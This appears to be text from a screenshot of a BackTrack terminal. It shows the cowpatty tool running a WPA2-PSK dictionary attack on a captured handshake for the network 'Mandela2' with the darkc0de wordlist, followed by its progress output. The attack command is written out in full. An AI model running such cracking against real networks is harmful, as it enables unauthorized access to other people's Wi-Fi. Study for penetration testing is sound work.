 root : cowpatty
File Edit View Bookmarks Settings Help
root@bt:~# cowpatty -f /pentest/passwords/wordlists/darkc0de.lst -r /root/cowpatty-01.cap -s Mandela2
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack. Please be patient.
key no. 1000: 012ih0n
key no. 2000: 070mi714n
key no. 3000: 0d0n746124
key no. 4000: 0pini0n47iv3n355
key no. 5000: 0v31212i07
key no. 6000: 0v312bu9
key no. 7000: 0vi6312m
key no. 8000: 1 ARSENIAN
key no. 9000: 1 BEVERLE
key no. 10000: 1 BUDROS
key no. 11000: 1 CIAGLO
key no. 12000: 1 DELLER
key no. 13000: 1 ELSBERND
key no. 14000: 1 FUMAGALLI
key no. 15000: 1 GROENSTEIN
key no. 16000: 1 HESSELGREN
key no. 17000: 1 JONATHON
key no. 18000: 1 KOJNOK
key no. 19000: 1 LESKAR
root : cowpatty